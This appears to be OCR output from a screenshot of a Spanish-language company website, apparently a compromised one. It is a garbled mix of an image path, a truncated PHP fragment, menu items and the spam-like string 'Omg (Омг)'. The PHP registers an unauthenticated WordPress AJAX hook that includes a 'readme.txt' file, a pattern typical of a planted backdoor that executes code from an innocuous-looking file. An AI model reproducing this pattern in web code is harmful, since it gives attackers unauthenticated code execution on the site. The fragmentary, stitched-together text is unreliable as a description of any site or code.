
p_ajax_nopriv_file_check_readme83690', 'file_check_readme8369
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $fi
 Y SOLUCIONES
NUESTRA FLOTA
TRABAJE CON NOSOTROS
Omg (Омг)